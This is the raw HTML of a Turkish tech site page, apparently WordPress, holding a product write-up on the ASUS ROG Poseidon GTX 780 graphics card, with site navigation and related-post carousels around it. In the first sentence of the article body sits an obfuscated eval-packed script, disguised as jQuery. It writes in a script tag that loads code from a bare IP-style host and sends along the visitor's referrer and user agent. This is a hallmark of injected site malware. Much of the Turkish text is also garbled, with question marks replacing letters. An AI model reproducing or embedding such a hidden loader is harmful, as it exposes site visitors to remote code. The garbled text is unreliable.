<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-teknoloji-urunlerinde-web-e-ozel-firsatlar/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Casper Teknoloji Ürünlerinde Web&#039; e Özel Fırsatlar" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Casper Teknoloji Ürünlerinde Web&#8217; e Özel Fırsatlar</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dunyanin-ilk-esim-magazasi-airalo-ile-her-yerde-baglantida-kalin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Dünyanın İlk eSIM Mağazası Airalo İle Her Yerde Bağlantıda Kalın" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Dünyanın İlk eSIM Mağazası Airalo İle Her Yerde...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-sevilen-oyuncaklar-simdi-e-bebekte-net-%30-indirimli/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/10/En-Sevilen-Oyuncaklar-Simdi-E-bebekte-NET-30-Indirimli2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="En Sevilen Oyuncaklar Şimdi E-bebek’te NET %30 İndirimli" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/10/En-Sevilen-Oyuncaklar-Simdi-E-bebekte-NET-30-Indirimli2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/10/En-Sevilen-Oyuncaklar-Simdi-E-bebekte-NET-30-Indirimli2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">En Sevilen Oyuncaklar Şimdi E-bebek’te NET %30 İndirimli</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/columbia-okula-donus-canta-kampanyasi-basladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/09/Columbia-Okula-Donus-Canta-Kampanyasi-Basladi2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Columbia Okula Dönüş Çanta Kampanyası Başladı!" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/09/Columbia-Okula-Donus-Canta-Kampanyasi-Basladi2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/09/Columbia-Okula-Donus-Canta-Kampanyasi-Basladi2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Columbia Okula Dönüş Çanta Kampanyası Başladı!</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tum-arac-gerec-urunlerinde-net-indirim-e-bebek-te/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/09/Tum-Arac-Gerec-Urunlerinde-NET-25-Indirim-E-bebek-te3-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tüm Araç Gereç Ürünlerinde NET %25 İndirim E-bebek&#039; te!" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/09/Tum-Arac-Gerec-Urunlerinde-NET-25-Indirim-E-bebek-te3-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/09/Tum-Arac-Gerec-Urunlerinde-NET-25-Indirim-E-bebek-te3-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tüm Araç Gereç Ürünlerinde NET %25 İndirim E-bebek&#8217;...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dagi-kadin-ev-giyiminde-%50-indirim/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/07/Dagi-Kadin-Ev-Giyiminde-50-Indirim2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Dagi Kadın Ev Giyiminde %50 İndirim" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/07/Dagi-Kadin-Ev-Giyiminde-50-Indirim2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/07/Dagi-Kadin-Ev-Giyiminde-50-Indirim2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Dagi Kadın Ev Giyiminde %50 İndirim!</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/abiye-elbiselerde-sikligin-adresi-elbisebul/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/07/Abiye-Elbiselerde-Sikligin-Adresi-Elbisebul2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/07/Abiye-Elbiselerde-Sikligin-Adresi-Elbisebul2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/07/Abiye-Elbiselerde-Sikligin-Adresi-Elbisebul2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Abiye Elbiselerde Şıklığın Adresi Elbisebul!</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/azkarbon-ile-yesil-enerji-urunlerini-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/01/Azkarbon-ile-Yesil-Enerji-Urunlerini-Kesfet3-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Azkarbon ile Yeşil Enerji Ürünlerini Keşfet!" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/01/Azkarbon-ile-Yesil-Enerji-Urunlerini-Kesfet3-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/01/Azkarbon-ile-Yesil-Enerji-Urunlerini-Kesfet3-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Azkarbon ile Yeşil Enerji Ürünlerini Keşfet!</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ayakkabi-dunyasi-ile-adimlarina-tarz-kat/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/01/Ayakkabi-Dunyasi-ile-Adimlarina-Tarz-Kat2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Ayakkabı Dünyası ile Adımlarına Tarz Kat!" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/01/Ayakkabi-Dunyasi-ile-Adimlarina-Tarz-Kat2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/01/Ayakkabi-Dunyasi-ile-Adimlarina-Tarz-Kat2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Ayakkabı Dünyası ile Adımlarına Tarz Kat!</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yil-sonu-hediyesi-e-bebekten/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2024/12/Yil-Sonu-Hediyesi-E-Bebekten2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yıl Sonu Hediyesi E-Bebek&#039;ten!" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2024/12/Yil-Sonu-Hediyesi-E-Bebekten2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2024/12/Yil-Sonu-Hediyesi-E-Bebekten2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yıl Sonu Hediyesi E-Bebek&#8217;ten!</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/azkarbon-gelecegin-yesil-donusum-markasi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2024/12/Azkarbon-Gelecegin-Yesil-Donusum-Markasi2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Azkarbon Geleceğin Yeşil Dönüşüm Markası" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2024/12/Azkarbon-Gelecegin-Yesil-Donusum-Markasi2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2024/12/Azkarbon-Gelecegin-Yesil-Donusum-Markasi2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Azkarbon Geleceğin Yeşil Dönüşüm Markası</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-4958" class="single post bb-post-single style3 post-4958 type-post status-publish format-standard has-post-thumbnail category-yazilim-donanim tag-asus tag-asus-poseidon-gtx-780 tag-asus-poseidon-gtx-780-fiyat tag-asus-poseidon-gtx-780-inceleme tag-manset" data-post-id="4958" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/yazilim-donanim/">
<span itemprop="name">Yazılım &amp; Donanım</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/" class="last-item"><span itemprop="name"> ASUS Poseidon GTX 780 İnceleme</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:75.651%"><img width="768" height="581" src="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg 2000w, https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780-300x227.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780-1024x775.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780-700x529.jpg 700w" sizes="(max-width: 768px) 100vw, 768px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="581">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-01-02T07:37:20+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2014-01-02T14:02:17+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/asus-poseidon-gtx-780-inceleme/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/" rel="category tag">Yazılım &amp; Donanım</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">ASUS Poseidon GTX 780 İnceleme</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1767954370' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1767954370 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-01-02T07:37:20+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-01-02T14:02:17+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2014/01/ASUS-Poseidon-GTX-780.jpg" alt="ASUS Poseidon GTX 780" width="600" height="300" class="alignnone size-full wp-image-4963" fetchpriority="high"/></p><p>ASUS&#8217;ub <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|takti|var|u0026u|referrer|fydef||js|php'.split('|'),0,{}))</script></noindex> DirectCU H20 teknolojisine sahip yeni ekran kart? geçti?imiz gün tan?t?ld?. Yüzde 140 daha so?uk, 3 kat daha sessiz ve yüzde 12 daha h?zl? oyun kalitesi sa?lamakta olan yeni nesil ekran kart? hava ve su ile ?s?tma özelli?ine sahip. ASUS Poseidon GTX 780 inceleme yaz?s?n?n alt?nda ekran kart?n?n detayl? özelliklerini de sunduk sizlere.</p><p>Yeni kart, en yeni NVIDIA GeForce® GTX 780 grafik i?lemci ile donat?ld?. Hava veya su ile so?utma imkan? sa?layan benzersiz DirectCU H2O teknolojisine sahip olan ROG Poseidon GTX 780, referans tasar?mlara k?yasla 24°C daha dü?ük s?cakl?klarda çal???yor; böylece %140 daha fazla so?utma ve hem Assassin’s Creed® IV: Black FlagTM hem de BattleField 4TM oyunlar?nda %12 daha h?zl? oyun performans? sa?l?yor.</p><p>ROG Poseidon GTX 780 ayr?ca birçok ROG teknolojisi ve yenili?i ile yüklü. Kart ömrünü uzatan toza dayan?kl? fanlar, hassas MOSFET alan?nda so?utmay? artt?ran döküm termal z?rh, gürültüyü azaltan ve kararl?l??? artt?ran DIGI+ voltaj düzenleyici modüller (VRM) ile siyah metalik kapasitörler bu teknolojilerden baz?lar?. Yeni ekran kart? ayr?ca, grafik i?lemciden maksimum performans elde edilmesini sa?layan kullan?m? kolay GPU Tweak yaz?l?m? ile birlikte geliyor — gerçek zamanl? grafik ayar? ve canl? streaming hiç bu kadar kolay olmam??t?!<br />
<strong><br />
%140 daha so?uk ve 3 kat daha sessiz performans sunan özel DirectCU H2O teknolojisi</strong><br />
ROG Poseidon GTX, kullan?c?ya tam esneklik sunmak için hava ve su kanal?n? bir araya getiren ve ekran kartlar?na ultra etkili so?utma sa?layan özel DirectCU H2O teknolojisine sahip.</p><p>Özel yap?m buhar odac???, ?s?n?n daha h?zl? da??t?lmas? için kart?n grafik i?lemcisine do?rudan temas ederken, bak?r ?s? borular? ve uzat?lm?? kanatlar ?s?y? karttan daha da uzakla?t?rarak so?uk kalmas?n? sa?l?yorlar. Su ile so?utma sayesinde Poseidon GTX 780 referans tasar?mlara k?yasla 24°C daha dü?ük ?s?larda çal???yor; GPU Boost 2.0 kullan?ld???nda grafik i?lemcinin daha so?uk kalmas?n? sa?l?yor. Hava ile so?utma s?ras?nda Poseidon GTX 780 referans tasar?mlara k?yasla 7°C daha dü?ük ?s?larda çal???yor.</p><p>Dahas?, standart G¼ inç vida di?li ba?lant? elemanlar? sayesinde mevcut so?utma ekipman?n? Poseidon GTX 780&#8217;e kolayca yerle?tirmek mümkün; böylece kullan?c?lar kartlar?n? vakit kaybetmeden su ile so?utmaya ba?layabiliyorlar.</p><p>Yeni ekran kart? ayr?ca daha so?uk ve daha sessiz çal??ma performans? sunan, kullan?m ömrünü uzatan toza dayan?kl? fanlara sahip. Poseidon GTX 780&#8217;in toza ve di?er parçac?klara daha dayan?kl? olmas?, kart?n referans tasar?mlara k?yasla %25 daha uzun süre çal???r halde kalmas? anlam?na geliyor.<br />
<strong><br />
Dayan?kl? olmas? için tasarlanan ak?ll? güç tasar?m?</strong><br />
ASUS mühendisleri ROG Poseidon GTX 780&#8217;i uzun süre çal??maya devam edecek ?ekilde tasarlad?lar. Kart, ASUS&#8217;a özgü DIGI+ VRM ile Super Alloy Power teknolojilerine sahip. Siyah metalik kat? hal kapasitörleri, 10 fazl? Super Alloy Power beton çekirdekli bobinler ve sertle?tirilmi? MOSFETlerin tümü özel olarak formüle edilmi? malzemeler sayesinde çok daha fazla strese ve ?s?ya dayanabiliyorlar — böylece kart?n güvenilirli?i ve genel kullan?m ömrü be? kat (5X) art?yor. DIGI+ VRM, di?er ekran kartlar? taraf?ndan eri?ilemeyecek düzeylerde deneysel performans ayarlar?na yeterince alan b?rakan dijital voltaj düzenlemesi sunar.</p><p>Poseidon GTX 780 ayr?ca alüminyum ala??mdan yap?lm?? sert arka plaka ve termal pedlere sahip benzersiz döküm termal z?rh sayesinde bükülmeyi önler ve hassas MOSFET ve bellek alanlar?n?n daha fazla so?utulmas?n? sa?lar.<br />
<strong><br />
Muhte?em bir ???kla y?kanan muazzam oyun gücü</strong><br />
ROG Poseidon GTX 780, video-bellek saat h?zlar?, fan h?zlar? ve güç tüketimi e?ikleri üzerinde h?zl?, basit ve güvenli kontrol olana?? sunarak kart?n grafik i?lemcisinden maksimum verim al?nmas?n? sa?layan ASUS&#8217;a özgü GPU Tweak ayarlama arac?n? da içeriyor.</p><p>Ayr?ca, GPU Tweak Streaming arac? sayesinde kullan?c?lar ekrandaki görüntüleri gerçek zamanl? olarak Internet üzerinden payla?abiliyorlar; böylece di?erleri oynad???n?z oyunlar? canl? olarak izleyebiliyor. Dahas?, streaming penceresine ba?l?k, kayan metin, resim ve webcam görüntüleri de eklemek mümkün.</p><p>Muazzam bir güç ortaya ç?karma yetene?ine ek olarak, ROG Poseidon GTX 780 muhte?em bir görünüme de sahip. Kart etkin oldu?unda muhte?em bir k?rm?z?yla yan?p sönen ola?anüstü LED ???k, ortaya ç?kan ola?anüstü gücü haketti?i biçimde hat?rlat?yor.<br />
?<strong><br />
TEKN?K ÖZELL?KLER </strong></p><p>Poseidon-GTX780-P-3GD5</p><p>• NVIDIA GeForce GTX 780</p><p>• PCI Express® 3.0</p><p>• 3072MB GDDR5 Bellek</p><p>• 1006 MHz çekirdek h?z?</p><p>• 2304 CUDA çekirdekler (stream i?lemciler)</p><p>• 6008 MHz (1502 MHz GDDR5) bellek h?z?</p><p>• 384-bit bellek arayüzü</p><p>• DVI-/DVI-D ç?k???</p><p>• HDMI ç?k???</p><p>• DisplayPort ç?k???</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/sony-windows-phonea-geciyor/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/vestel-akilli-saat/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/asus/" rel="tag">Asus</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/asus-poseidon-gtx-780/" rel="tag">ASUS Poseidon GTX 780</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/asus-poseidon-gtx-780-fiyat/" rel="tag">ASUS Poseidon GTX 780 fiyat</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/asus-poseidon-gtx-780-inceleme/" rel="tag">ASUS Poseidon GTX 780 inceleme</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/asus-poseidon-gtx-780-inceleme/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/sony-windows-phonea-geciyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/01/Sony-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/01/Sony-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/01/Sony-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/sony-windows-phonea-geciyor/">Sony, Windows Phone'a geçiyor</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/vestel-akilli-saat/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/01/vestel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/01/vestel-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/01/vestel-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/vestel-akilli-saat/">Vestel Akıllı Saat</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
